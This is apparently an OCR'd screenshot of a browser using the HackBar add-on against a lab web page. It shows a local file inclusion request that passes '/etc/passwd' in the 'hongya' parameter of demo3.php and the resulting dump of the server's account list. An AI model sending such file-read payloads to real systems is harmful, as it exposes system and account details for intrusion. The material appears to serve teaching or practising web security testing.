 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.0.70/hongya6/demo3 × +
192.168.0.70/hongya6/demo3.php?hongya=/etc/passwd 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.0.70/hongya6/demo3.php?hongya=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin systemd-
bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:998:996:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin apache:x:48:48:Apache:/usr/share
/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin